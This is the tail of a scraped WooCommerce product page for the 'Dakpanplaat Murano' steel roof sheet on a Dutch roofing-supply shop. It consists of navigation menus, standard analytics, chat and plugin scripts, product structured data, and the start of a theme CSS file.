		<li id="accordion-menu-item-26130" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://2bdaken.nl/product-categorie/dakbedekking/dakontluchting/">Dakontluchtingen</a></li>
		<li id="accordion-menu-item-26131" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://2bdaken.nl/product-categorie/dakpanplaten/dakpanplaten-afwerkingselementen/ventilatie/ontluchtingspijpen/">Ontluchtingspijpen</a></li>
	</ul>
</li>
	<li id="accordion-menu-item-26093" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children has-sub"><a href="https://2bdaken.nl/product-categorie/accessoires-dakdekkers/hemelwaterafvoeren/">Hemelwater afvoeren</a>
	<span aria-label="Open Submenu" class="arrow" role="button"></span><ul class="sub-menu">
		<li id="accordion-menu-item-29134" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://2bdaken.nl/product-categorie/accessoires-dakdekkers/hemelwaterafvoeren/gootrenovatie/">Gootrenovatie</a></li>
		<li id="accordion-menu-item-26094" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://2bdaken.nl/product-categorie/accessoires-dakdekkers/hemelwaterafvoeren/aluminium-hemelwater-afvoeren/">Aluminium hemelwater afvoeren</a></li>
		<li id="accordion-menu-item-26095" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children has-sub"><a href="https://2bdaken.nl/product-categorie/accessoires-dakdekkers/hemelwaterafvoeren/hemelwaterafvoer-zink/">Hemelwaterafvoer zink</a>
		<span aria-label="Open Submenu" class="arrow" role="button"></span><ul class="sub-menu">
			<li id="accordion-menu-item-26124" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://2bdaken.nl/product-categorie/accessoires-dakdekkers/hemelwaterafvoeren/hemelwaterafvoer/">S-lon verzinkte hemelwaterafvoer</a></li>
		</ul>
</li>
		<li id="accordion-menu-item-26096" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://2bdaken.nl/product-categorie/accessoires-dakdekkers/hemelwaterafvoeren/lood-koper-afvoer/">Lood/koper afvoer</a></li>
	</ul>
</li>
	<li id="accordion-menu-item-26140" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://2bdaken.nl/product-categorie/isolatie/bouwfolies/">Bouwfolies</a></li>
	<li id="accordion-menu-item-26091" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://2bdaken.nl/product-categorie/accessoires-dakdekkers/gasflessen/">Gasflessen en branders</a></li>
	<li id="accordion-menu-item-26092" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children has-sub"><a href="https://2bdaken.nl/product-categorie/accessoires-dakdekkers/gereedschappen-en-pbms/">Gereedschappen/PBM</a>
	<span aria-label="Open Submenu" class="arrow" role="button"></span><ul class="sub-menu">
		<li id="accordion-menu-item-26152" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://2bdaken.nl/product-categorie/accessoires-dakdekkers/werkschoenen-veiligheidsschoenen/sievi-werkschoenen-veiligheidsschoenen/">Sievi Veiligheids- of werkschoenen</a></li>
	</ul>
</li>
</ul>
</li>
<li id="accordion-menu-item-26059" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://2bdaken.nl/product-categorie/nevenhandelsproducten/">Bijproducten</a></li>
</ul></div><div role="tabpanel" class="menu-wrap tab-pane" tab-id="menu-navigation"><ul class="top-links accordion-menu show-arrow" id="menu-top-navigation-1"><li class="menu-item"><a class="porto-link-login" href="https://2bdaken.nl/my-account/">Log In</a></li></ul></div></div></div></div>
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/porto-child/*","/wp-content/themes/porto/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
            <script>
                const abmsg = "We noticed an ad blocker. Consider whitelisting us to support the site ❤️";
                const abmsgd = "download";
                const iswpdmpropage = 0;
                jQuery(function($){

                    
                });
            </script>
            <div id="fb-root"></div>
            <!-- Matomo --><script>
(function () {
function initTracking() {
var _paq = window._paq = window._paq || [];
_paq.push(['trackPageView']);_paq.push(['enableLinkTracking']);_paq.push(['alwaysUseSendBeacon']);_paq.push(['setTrackerUrl', "\/\/2bdaken.nl\/wp-content\/plugins\/matomo\/app\/matomo.php"]);_paq.push(['setSiteId', '1']);var d=document, g=d.createElement('script'), s=d.getElementsByTagName('script')[0];
g.type='text/javascript'; g.async=true; g.src="\/\/2bdaken.nl\/wp-content\/uploads\/matomo\/matomo.js"; s.parentNode.insertBefore(g,s);
}
if (document.prerendering) {
	document.addEventListener('prerenderingchange', initTracking, {once: true});
} else {
	initTracking();
}
})();
</script>
<!-- End Matomo Code -->			<div id="loader-wrapper">
			</div>
			<script>(function() {function maybePrefixUrlField () {
  const value = this.value.trim()
  if (value !== '' && value.indexOf('http') !== 0) {
    this.value = 'http://' + value
  }
}

const urlFields = document.querySelectorAll('.mc4wp-form input[type="url"]')
for (let j = 0; j < urlFields.length; j++) {
  urlFields[j].addEventListener('blur', maybePrefixUrlField)
}
})();</script><script id="mcjs">!function(c,h,i,m,p){m=c.createElement(h),p=c.getElementsByTagName(h)[0],m.async=1,m.src=i,p.parentNode.insertBefore(m,p)}(document,"script","https://chimpstatic.com/mcjs-connected/js/users/866726ead1099891d7b5694de/c4bf1f25c7853c1f0d95789a5.js");</script><script type="application/ld+json">{"@context":"https://schema.org/","@type":"Product","@id":"https://2bdaken.nl/shop/dakpanplaat-murano/#product","name":"Dakpanplaat Murano","url":"https://2bdaken.nl/shop/dakpanplaat-murano/","description":"Een Stalen dakpanplaat van hoogwaardige kwaliteit. De Murano dakpanplaat behoort tot de dakpanplaten van Budmat.\r\n\r\nWerkbare hoogte\u00a0 700 mm\r\nWerkbare breedte 1140 mm\r\nWerkbare oppervlakte: 0,798 mm\r\nDikte staal: 0,5 mm\r\ngewicht: max 3,7 kg","image":"https://2bdaken.nl/wp-content/uploads/2020/12/murano-zwart.jpg","sku":"BUD-DAKPL-MURANO","offers":[{"@type":"AggregateOffer","lowPrice":"16.25","highPrice":"18.50","offerCount":7,"availability":"https://schema.org/InStock","url":"https://2bdaken.nl/shop/dakpanplaat-murano/","seller":{"@type":"Organization","name":"2Bdaken.nl","url":"https://2bdaken.nl"},"priceCurrency":"EUR"}],"brand":[{"@type":"Brand","name":"Budmat"}]}</script>
<div class="joinchat joinchat--left joinchat--dark-auto" data-settings='{"telephone":"31620144492","mobile_only":false,"button_delay":3,"whatsapp_web":false,"qr":false,"message_views":2,"message_delay":10,"message_badge":true,"message_send":"Hallo 2Bdaken.nl!\nIk heb een vraag over Dakpanplaat Murano (<jc-sku>BUD-DAKPL-MURANO</jc-sku>)","sku":"BUD-DAKPL-MURANO","message_hash":"e166fc6f"}' hidden aria-hidden="false">
	<div class="joinchat__button" role="button" tabindex="0" aria-label="Hulp nodig? Chat openen">
									<div class="joinchat__tooltip" aria-hidden="true"><div>Hulp nodig?</div></div>
			</div>
			<div class="joinchat__badge">1</div>
					<div class="joinchat__chatbox" role="dialog" aria-labelledby="joinchat__label" aria-modal="true">
			<div class="joinchat__header">
				<div id="joinchat__label">
											<span>Welkom bij 2B Daken</span>
									</div>
				<div class="joinchat__close" role="button" tabindex="0" aria-label="Sluiten"></div>
			</div>
			<div class="joinchat__scroll">
				<div class="joinchat__content">
					<div class="joinchat__chat"><div class="joinchat__bubble">De Dakpanplaat Murano kan voor jou zijn voor slechts € 16,25!<br>Heb je vragen, stel die dan aan ons.</div></div>
					<div class="joinchat__open" role="button" tabindex="0">
													<div class="joinchat__open__text">Chat openen</div>
												<svg class="joinchat__open__icon" width="60" height="60" viewbox="0 0 400 400">
							<path class="joinchat__pa" d="M168.83 200.504H79.218L33.04 44.284a1 1 0 0 1 1.386-1.188L365.083 199.04a1 1 0 0 1 .003 1.808L34.432 357.903a1 1 0 0 1-1.388-1.187l29.42-99.427"/>
							<path class="joinchat__pb" d="M318.087 318.087c-52.982 52.982-132.708 62.922-195.725 29.82l-80.449 10.18 10.358-80.112C18.956 214.905 28.836 134.99 81.913 81.913c65.218-65.217 170.956-65.217 236.174 0 42.661 42.661 57.416 102.661 44.265 157.316"/>
						</svg>
					</div>
				</div>
			</div>
		</div>
	</div>
<script type="text/html" id="wpb-modifications"> window.wpbCustomElement = 1; </script>
<div id="photoswipe-fullscreen-dialog" class="pswp" tabindex="-1" role="dialog" aria-modal="true" aria-hidden="true" aria-label="Afbeelding op volledig scherm">
	<div class="pswp__bg"></div>
	<div class="pswp__scroll-wrap">
		<div class="pswp__container">
			<div class="pswp__item"></div>
			<div class="pswp__item"></div>
			<div class="pswp__item"></div>
		</div>
		<div class="pswp__ui pswp__ui--hidden">
			<div class="pswp__top-bar">
				<div class="pswp__counter"></div>
				<button class="pswp__button pswp__button--zoom" aria-label="Zoom in/uit"></button>
				<button class="pswp__button pswp__button--fs" aria-label="Toggle volledig scherm"></button>
				<button class="pswp__button pswp__button--share" aria-label="Deel"></button>
				<button class="pswp__button pswp__button--close" aria-label="Sluiten (Esc)"></button>
				<div class="pswp__preloader">
					<div class="pswp__preloader__icn">
						<div class="pswp__preloader__cut">
							<div class="pswp__preloader__donut"></div>
						</div>
					</div>
				</div>
			</div>
			<div class="pswp__share-modal pswp__share-modal--hidden pswp__single-tap">
				<div class="pswp__share-tooltip"></div>
			</div>
			<button class="pswp__button pswp__button--arrow--left" aria-label="Vorige (pijltje links)"></button>
			<button class="pswp__button pswp__button--arrow--right" aria-label="Volgende (pijltje rechts)"></button>
			<div class="pswp__caption">
				<div class="pswp__caption__center"></div>
			</div>
		</div>
	</div>
</div>
	<script>
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<script type="text/template" id="tmpl-variation-template">
	<div class="woocommerce-variation-description">{{{ data.variation.variation_description }}}</div>
	<div class="woocommerce-variation-price">{{{ data.variation.price_html }}}</div>
	<div class="woocommerce-variation-availability">{{{ data.variation.availability_html }}}</div>
</script>
<script type="text/template" id="tmpl-unavailable-variation-template">
	<p role="alert">Dit product is niet beschikbaar. Kies een andere combinatie.</p>
</script>
    <script>
       (function($){

        if(! window._is_wcfm_product_form){
                return;
        }

        var __uploaderOpen = null;

        function toggleProcessableState(ev){
            __uploadedOpen = setInterval(function(){
                if(wp.media.frame){
                    clearInterval(__uploaderOpen);
                    wp.media.frame.uploader.uploader.param('_processable_image', true);
                    wp.media.frame.on('close escape', function(){
                        wp.media.frame.uploader.uploader.param('_processable_image', false);
                    });
            }
            }, 100);
        }

            $('.wcfm-wp-fields-uploader').each(function(){
                $(this).find('img').on('click', toggleProcessableState);
            });

            $('#gallery_img').on('click', '.add_multi_input_block',function(){
                
                $('.wcfm-wp-fields-uploader').each(function(){
                    $(this).find('img').off('click', toggleProcessableState);
               });
               
               $('.wcfm-wp-fields-uploader').each(function(){
                     $(this).find('img').on('click', toggleProcessableState);
                });
            });
           
               
      
       })(jQuery);
    </script>
            <script src="https://2bdaken.nl/wp-includes/js/dist/i18n.min.js?ver=c26c3dc7bed366793375" id="wp-i18n-js"></script>
<script id="wp-i18n-js-after">
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
//# sourceURL=wp-i18n-js-after
</script>
<script src="https://2bdaken.nl/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.1.4" id="swv-js"></script>
<script id="contact-form-7-js-translations">
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "contact-form-7", {"translation-revision-date":"2025-11-30 09:13:36+0000","generator":"GlotPress\/4.0.3","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=2; plural=n != 1;","lang":"nl"},"This contact form is placed in the wrong place.":["Dit contactformulier staat op de verkeerde plek."],"Error:":["Fout:"]}},"comment":{"reference":"includes\/js\/index.js"}} );
//# sourceURL=contact-form-7-js-translations
</script>
<script id="contact-form-7-js-before">
var wpcf7 = {
    "api": {
        "root": "https:\/\/2bdaken.nl\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    },
    "cached": 1
};
//# sourceURL=contact-form-7-js-before
</script>
<script src="https://2bdaken.nl/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.1.4" id="contact-form-7-js"></script>
<script src="https://2bdaken.nl/wp-includes/js/jquery/jquery.form.min.js?ver=4.3.0" id="jquery-form-js"></script>
<script id="afrfq-frontj-js-extra">
var afrfq_phpvars = {"admin_url":"https://2bdaken.nl/wp-admin/admin-ajax.php","nonce":"13fd8bf0ee","redirect":"yes","pageurl":"https://2bdaken.nl/request-a-quote/"};
//# sourceURL=afrfq-frontj-js-extra
</script>
<script src="https://2bdaken.nl/wp-content/plugins/woocommerce-request-a-quote/assets/js/afrfq_front.js?ver=1.3.2" id="afrfq-frontj-js"></script>
<script src="https://2bdaken.nl/wp-content/plugins/woocommerce-request-a-quote//assets/js/select2.js?ver=1.0" id="select2-front-js"></script>
<script src="//www.google.com/recaptcha/api.js?ver=1.0" id="Google reCaptcha JS-js"></script>
<script src="https://2bdaken.nl/wp-content/plugins/duracelltomi-google-tag-manager/dist/js/gtm4wp-ecommerce-generic.js?ver=1.22.3" id="gtm4wp-ecommerce-generic-js"></script>
<script src="https://2bdaken.nl/wp-content/plugins/duracelltomi-google-tag-manager/dist/js/gtm4wp-woocommerce.js?ver=1.22.3" id="gtm4wp-woocommerce-js"></script>
<script id="rmwr-frontend-js-extra">
var rmwrSettings = {"enableAnalytics":"","animationDefault":"fade","printExpand":"1","loadingText":"Loading..."};
//# sourceURL=rmwr-frontend-js-extra
</script>
<script src="https://2bdaken.nl/wp-content/plugins/read-more-without-refresh/js/frontend.js?ver=4.0.0" id="rmwr-frontend-js"></script>
<script id="vpd-public-js-extra">
var vpd_public_object = {"changeVariationPrice":"yes","hideDefaultPrice":"yes","wrapperClass":"","removePriceClass":"","animationSpeed":"200","defaultPriceClass":""};
//# sourceURL=vpd-public-js-extra
</script>
<script src="https://2bdaken.nl/wp-content/plugins/variation-price-display/public/js/public.min.js?ver=1.4.0" id="vpd-public-js"></script>
<script src="https://2bdaken.nl/wp-includes/js/underscore.min.js?ver=1.13.7" id="underscore-js"></script>
<script id="wp-util-js-extra">
var _wpUtilSettings = {"ajax":{"url":"/wp-admin/admin-ajax.php"}};
//# sourceURL=wp-util-js-extra
</script>
<script src="https://2bdaken.nl/wp-includes/js/wp-util.min.js?ver=6.9" id="wp-util-js"></script>
<script id="wp-api-request-js-extra">
var wpApiSettings = {"root":"https://2bdaken.nl/wp-json/","nonce":"4cb1d2faf4","versionString":"wp/v2/"};
//# sourceURL=wp-api-request-js-extra
</script>
<script src="https://2bdaken.nl/wp-includes/js/api-request.min.js?ver=6.9" id="wp-api-request-js"></script>
<script src="https://2bdaken.nl/wp-includes/js/dist/url.min.js?ver=9e178c9516d1222dc834" id="wp-url-js"></script>
<script id="wp-api-fetch-js-translations">
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "default", {"translation-revision-date":"2025-12-16 18:13:25+0000","generator":"GlotPress\/4.0.3","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=2; plural=n != 1;","lang":"nl"},"Could not get a valid response from the server.":["Kon geen geldige reactie van de server krijgen."],"Unable to connect. Please check your Internet connection.":["Kan geen verbinding maken. Controleer je internetverbinding."],"Media upload failed. If this is a photo or a large image, please scale it down and try again.":["Uploaden media mislukt. Als dit een foto of een grote afbeelding is, verklein deze dan en probeer opnieuw."],"The response is not a valid JSON response.":["De reactie is geen geldige JSON-reactie."]}},"comment":{"reference":"wp-includes\/js\/dist\/api-fetch.js"}} );
//# sourceURL=wp-api-fetch-js-translations
</script>
<script src="https://2bdaken.nl/wp-includes/js/dist/api-fetch.min.js?ver=3a4d9af2b423048b0dee" id="wp-api-fetch-js"></script>
<script id="wp-api-fetch-js-after">
wp.apiFetch.use( wp.apiFetch.createRootURLMiddleware( "https://2bdaken.nl/wp-json/" ) );
wp.apiFetch.nonceMiddleware = wp.apiFetch.createNonceMiddleware( "4cb1d2faf4" );
wp.apiFetch.use( wp.apiFetch.nonceMiddleware );
wp.apiFetch.use( wp.apiFetch.mediaUploadMiddleware );
wp.apiFetch.nonceEndpoint = "https://2bdaken.nl/wp-admin/admin-ajax.php?action=rest-nonce";
//# sourceURL=wp-api-fetch-js-after
</script>
<script src="https://2bdaken.nl/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0" id="wp-polyfill-js"></script>
<script id="woo-variation-swatches-js-extra">
var woo_variation_swatches_options = {"show_variation_label":"1","clear_on_reselect":"1","variation_label_separator":":","is_mobile":"","show_variation_stock":"","stock_label_threshold":"5","cart_redirect_after_add":"no","enable_ajax_add_to_cart":"yes","cart_url":"https://2bdaken.nl/winkelwagen/","is_cart":""};
//# sourceURL=woo-variation-swatches-js-extra
</script>
<script src="https://2bdaken.nl/wp-content/plugins/woo-variation-swatches/assets/js/frontend.min.js?ver=1762916328" id="woo-variation-swatches-js"></script>
<script id="mailchimp-woocommerce-js-extra">
var mailchimp_public_data = {"site_url":"https://2bdaken.nl","ajax_url":"https://2bdaken.nl/wp-admin/admin-ajax.php","disable_carts":"","subscribers_only":"","language":"nl","allowed_to_set_cookies":"1"};
//# sourceURL=mailchimp-woocommerce-js-extra
</script>
<script src="https://2bdaken.nl/wp-content/plugins/mailchimp-for-woocommerce/public/js/mailchimp-woocommerce-public.min.js?ver=5.5.1.07" id="mailchimp-woocommerce-js"></script>
<script id="porto-live-search-js-extra">
var porto_live_search = {"nonce":"0a9dcfabc5","sku":"SKU: ","product_tags":"Tags: "};
//# sourceURL=porto-live-search-js-extra
</script>
<script src="https://2bdaken.nl/wp-content/themes/porto/inc/lib/live-search/live-search.min.js?ver=7.7.1" id="porto-live-search-js"></script>
<script id="pwb-functions-frontend-js-extra">
var pwb_ajax_object = {"carousel_prev":"\u003C","carousel_next":"\u003E"};
//# sourceURL=pwb-functions-frontend-js-extra
</script>
<script src="https://2bdaken.nl/wp-content/plugins/perfect-woocommerce-brands/build/frontend/js/index.js?ver=25bf59070626bf26de92" id="pwb-functions-frontend-js"></script>
<script src="https://2bdaken.nl/wp-content/plugins/litespeed-cache/assets/js/instant_click.min.js?ver=7.7" id="litespeed-cache-js" defer data-wp-strategy="defer"></script>
<script src="https://2bdaken.nl/wp-content/plugins/creame-whatsapp-me/public/js/joinchat.min.js?ver=6.0.10" id="joinchat-js" defer data-wp-strategy="defer" fetchpriority="low"></script>
<script src="https://2bdaken.nl/wp-content/plugins/woocommerce/assets/js/sourcebuster/sourcebuster.min.js?ver=10.4.3" id="sourcebuster-js-js"></script>
<script id="wc-order-attribution-js-extra">
var wc_order_attribution = {"params":{"lifetime":1.0e-5,"session":30,"base64":false,"ajaxurl":"https://2bdaken.nl/wp-admin/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":true},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","utm_source_platform":"current.plt","utm_creative_format":"current.fmt","utm_marketing_tactic":"current.tct","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}};
//# sourceURL=wc-order-attribution-js-extra
</script>
<script src="https://2bdaken.nl/wp-content/plugins/woocommerce/assets/js/frontend/order-attribution.min.js?ver=10.4.3" id="wc-order-attribution-js"></script>
<script src="https://2bdaken.nl/wp-includes/js/comment-reply.min.js?ver=6.9" id="comment-reply-js" async data-wp-strategy="async" fetchpriority="low"></script>
<script src="https://2bdaken.nl/wp-content/plugins/js_composer/assets/js/dist/js_composer_front.min.js?ver=8.7.2" id="wpb_composer_front_js-js"></script>
<script src="https://2bdaken.nl/wp-content/themes/porto/js/bootstrap.optimized.min.js?ver=5.0.1" id="bootstrap-js"></script>
<script src="https://2bdaken.nl/wp-content/plugins/woocommerce/assets/js/jquery-cookie/jquery.cookie.min.js?ver=1.4.1-wc.10.4.3" id="wc-jquery-cookie-js" defer data-wp-strategy="defer"></script>
<script src="https://2bdaken.nl/wp-content/themes/porto/js/libs/owl.carousel.min.js?ver=2.3.4" id="owl.carousel-js"></script>
<script src="https://2bdaken.nl/wp-includes/js/imagesloaded.min.js?ver=5.0.0" id="imagesloaded-js"></script>
<script async="async" src="https://2bdaken.nl/wp-content/themes/porto/js/libs/jquery.magnific-popup.min.js?ver=1.1.0" id="jquery-magnific-popup-js"></script>
<script src="https://2bdaken.nl/wp-content/themes/porto/js/libs/jquery.elevatezoom.min.js?ver=3.0.8" id="jquery-elevatezoom-js"></script>
<script id="porto-theme-js-extra">
var js_porto_vars = {"rtl":"","theme_url":"https://2bdaken.nl/wp-content/themes/porto-child","ajax_url":"https://2bdaken.nl/wp-admin/admin-ajax.php","cart_url":"https://2bdaken.nl/winkelwagen/","change_logo":"1","container_width":"1260","grid_gutter_width":"20","show_sticky_header":"1","show_sticky_header_tablet":"1","show_sticky_header_mobile":"1","ajax_loader_url":"//2bdaken.nl/wp-content/themes/porto/images/ajax-loader@2x.gif","category_ajax":"1","compare_popup":"","compare_popup_title":"","prdctfltr_ajax":"","slider_loop":"1","slider_autoplay":"1","slider_autoheight":"1","slider_speed":"5000","slider_nav":"","slider_nav_hover":"1","slider_margin":"","slider_dots":"1","slider_animatein":"","slider_animateout":"","product_thumbs_count":"4","product_zoom":"1","product_zoom_mobile":"1","product_image_popup":"1","zoom_type":"inner","zoom_scroll":"1","zoom_lens_size":"200","zoom_lens_shape":"square","zoom_contain_lens":"1","zoom_lens_border":"1","zoom_border_color":"#888888","zoom_border":"0","screen_xl":"1280","screen_xxl":"1400","mfp_counter":"%curr% of %total%","mfp_img_error":"\u003Ca href=\"%url%\"\u003EThe image\u003C/a\u003E could not be loaded.","mfp_ajax_error":"\u003Ca href=\"%url%\"\u003EThe content\u003C/a\u003E could not be loaded.","popup_close":"Close","popup_prev":"Previous","popup_next":"Next","request_error":"The requested content cannot be loaded.\u003Cbr/\u003EPlease try again later.","loader_text":"Loading...","submenu_back":"Back","porto_nonce":"238785e98b","use_skeleton_screen":["shop","product","quickview","blog"],"user_edit_pages":"","quick_access":"Click to edit this element.","goto_type":"Go To the Type Builder.","legacy_mode":"1","pre_order":"","add_to_label":"In winkelwagen","login_popup_waiting_msg":"Please wait...","wc_placeholder_img":"https://2bdaken.nl/wp-content/uploads/woocommerce-placeholder.png","shop_filter_layout":null,"func_url":"https://2bdaken.nl/wp-content/plugins/porto-functionality/"};
//# sourceURL=porto-theme-js-extra
</script>
<script src="https://2bdaken.nl/wp-content/themes/porto/js/theme.min.js?ver=7.7.1" id="porto-theme-js"></script>
<script src="https://2bdaken.nl/wp-content/themes/porto/js/skeleton.min.js?ver=7.7.1" id="porto-skeleton-js"></script>
<script async="async" src="https://2bdaken.nl/wp-content/themes/porto/js/theme-async.min.js?ver=7.7.1" id="porto-theme-async-js"></script>
<script async="async" src="https://2bdaken.nl/wp-content/themes/porto/js/post-ajax-modal.min.js?ver=7.7.1" id="porto-post-ajax-modal-js"></script>
<script async="async" src="https://2bdaken.nl/wp-content/themes/porto/js/portfolio-async.min.js?ver=7.7.1" id="porto-portfolio-async-js"></script>
<script src="https://2bdaken.nl/wp-content/themes/porto/js/shop/single-product.min.js?ver=7.7.1" id="porto-single-product-js"></script>
<script src="https://2bdaken.nl/wp-content/themes/porto/js/woocommerce-theme.min.js?ver=7.7.1" id="porto-woocommerce-theme-js"></script>
<script src="https://2bdaken.nl/wp-content/themes/porto/js/wc-widget.min.js?ver=7.7.1" id="porto-woo-widget-js"></script>
<script src="https://2bdaken.nl/wp-content/themes/porto-child/js/custom-script.js?ver=1.0" id="custom-script-js"></script>
<script id="wdp_deals-js-extra">
var script_data = {"ajaxurl":"https://2bdaken.nl/wp-admin/admin-ajax.php","js_init_trigger":""};
//# sourceURL=wdp_deals-js-extra
</script>
<script src="https://2bdaken.nl/wp-content/plugins/advanced-dynamic-pricing-for-woocommerce/BaseVersion/assets/js/frontend.js?ver=4.10.5" id="wdp_deals-js"></script>
<script src="https://2bdaken.nl/wp-content/themes/porto/js/libs/lazyload.min.js?ver=1.9.7" id="lazyload-js"></script>
<script src="https://2bdaken.nl/wp-content/themes/porto/js/theme-lazyload.min.js?ver=7.7.1" id="porto-theme-lazyload-js"></script>
<script src="https://2bdaken.nl/wp-content/themes/porto/js/libs/jquery.selectric.min.js?ver=1.9.6" id="jquery-selectric-js"></script>
<script id="wc-add-to-cart-variation-js-extra">
var wc_add_to_cart_variation_params = {"wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_no_matching_variations_text":"Geen producten gevonden. Kies een andere combinatie.","i18n_make_a_selection_text":"Selecteer enkele productopties voordat je dit product aan je winkelwagen toevoegt.","i18n_unavailable_text":"Dit product is niet beschikbaar. Kies een andere combinatie.","i18n_reset_alert_text":"Je selectie is opnieuw ingesteld. Selecteer eerst product-opties alvorens dit product in de winkelmand te plaatsen.","woo_variation_swatches_ajax_variation_threshold_min":"30","woo_variation_swatches_ajax_variation_threshold_max":"100","woo_variation_swatches_total_children":{}};
//# sourceURL=wc-add-to-cart-variation-js-extra
</script>
<script src="https://2bdaken.nl/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart-variation.min.js?ver=10.4.3" id="wc-add-to-cart-variation-js" defer data-wp-strategy="defer"></script>
<script src="https://2bdaken.nl/wp-content/themes/porto/js/libs/easy-responsive-tabs.min.js?ver=7.7.1" id="easy-responsive-tabs-js"></script>
<script defer src="https://2bdaken.nl/wp-content/plugins/mailchimp-for-wp/assets/js/forms.js?ver=4.10.9" id="mc4wp-forms-api-js"></script>
<script></script></body>
</html>

<!-- Page cached by LiteSpeed Cache 7.7 on 2026-01-18 11:23:04 -->

--- FILE ---
content_type: text/css
request_url: https://2bdaken.nl/wp-content/uploads/porto_styles/shortcodes.css?ver=7.7.1
body_size: 10740
content:
@charset "UTF-8";
.porto-sicon-description p,.porto-sicon-description div,.info-circle-text p,.info-circle-text div,.timeline-header>div p,.timeline-header>div div,.porto-u-list-desc p,.porto-u-list-desc div,.porto-btn-text,span.middle-text p,span.middle-text div{font-family:inherit;font-weight:inherit;font-size:inherit;font-style:inherit;line-height:inherit;color:inherit}.porto-btn-ctn-center,.porto-btn-ctn-left,.porto-btn-ctn-right,.porto-map-wrapper.porto-adjust-bottom-margin,.info-wrapper.porto-adjust-bottom-margin,.porto-u-list-icon-wrapper.porto-adjust-bottom-margin{margin-bottom:35px}#banner-wrapper .porto-block,#content-top .porto-block,#content-bottom .porto-block{overflow:hidden}.porto-portfolio{position:relative}.call-to-action-in-footer{position:relative;padding:60px 0}.call-to-action-in-footer .vc_cta3-container{margin-bottom:0}.call-to-action-in-footer:before{content:"";display:block;position:absolute;border-left:20px solid transparent;border-right:20px solid transparent;border-top:20px solid var(--porto-body-bg);height:20px;width:20px;top:-5px;left:50%;margin-left:-20px}.porto-modal-trigger{cursor:pointer}[data-plugin-animated-letters],[data-plugin-animated-words]{opacity:0;visibility:hidden}[data-plugin-animated-letters].initialized,[data-plugin-animated-words].initialized{opacity:1;visibility:visible}[data-plugin-animated-letters] .animated.letter,[data-plugin-animated-words] .animated-words-item{display:inline-block}@keyframes typeWriterFlash{from{opacity:0}to{opacity:1}}.letters-wrapper+.typeWriter:last-child{position:relative;padding-right:4px}.letters-wrapper+.typeWriter:last-child:after{content:"";position:absolute;top:0;right:0;height:100%;width:2px;background:#212121;animation-name:typeWriterFlash;animation-iteration-count:infinite;animation-duration:600ms}.porto-focus-slider{cursor:pointer}.row.vc_column-gap-1{--bs-gutter-x: 1px}.row.vc_column-gap-2{--bs-gutter-x: 2px}.row.vc_column-gap-3{--bs-gutter-x: 3px}.row.vc_column-gap-4{--bs-gutter-x: 4px}.row.vc_column-gap-5{--bs-gutter-x: 5px}.row.vc_column-gap-10{--bs-gutter-x: 10px}.row.vc_column-gap-15{--bs-gutter-x: 15px}.row.vc_column-gap-20{--bs-gutter-x: 20px}.row.vc_column-gap-25{--bs-gutter-x: 25px}.row.vc_column-gap-30{--bs-gutter-x: 30px}.row.vc_column-gap-35{--bs-gutter-x: 35px}.row[class*="vc_column-gap-"]{margin-left:calc(var(--bs-gutter-x) / -2);margin-right:calc(var(--bs-gutter-x) / -2)}.container-fluid .top-row{margin-left:calc(var(--porto-fluid-spacing) * -1);margin-right:calc(var(--porto-fluid-spacing) * -1)}.container-fluid .top-row[class*="vc_column-gap-"]{padding-left:calc(var(--porto-fluid-spacing) - calc( var(--bs-gutter-x) / 2));padding-right:calc(var(--porto-fluid-spacing) - calc( var(--bs-gutter-x) / 2))}.vc_column_container>.vc_column-inner{padding:0}.vc_row .vc_column_container>.wpb_wrapper.vc_column-inner{padding-top:0}body .wpb_alert{padding:15px}body .wpb_alert .messagebox_text{background-image:none;padding-left:0}body .vc_message_box-icon>*{transform:translate(-50%, -50%)}.vc_message_box .alert-link{font-weight:bold}body .wpb_gallery .wpb_flexslider .flex-control-nav{bottom:-50px}.wpb_content_element.wpb_flickr_widget{margin-bottom:15px}.wpb_gallery .theme-default 